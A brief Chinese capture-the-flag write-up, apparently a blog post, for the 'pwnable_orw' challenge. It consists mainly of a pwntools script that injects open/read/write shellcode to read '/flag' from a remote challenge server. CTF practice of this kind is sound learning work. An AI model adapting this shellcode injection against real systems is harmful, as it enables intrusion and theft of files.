pwnable_orw
exp 脚本
这道题的难度在于只能调用 open read 和 write ,学到了 shellcraft 新的使用方式
from pwn import *
io = remote('node3.buuoj.cn',25539)
context.binary = 'orw'
elf = ELF('orw')
shellcode = shellcraft.open('/flag')
shellcode += shellcraft.read('eax','esp',100)
shellcode += shellcraft.write(1,'esp',100)
shellcode = asm(shellcode)
sleep(0.2)

io.sendline(shellcode)
io.interactive()



 浙公网安备 33010602011771号
浙公网安备 33010602011771号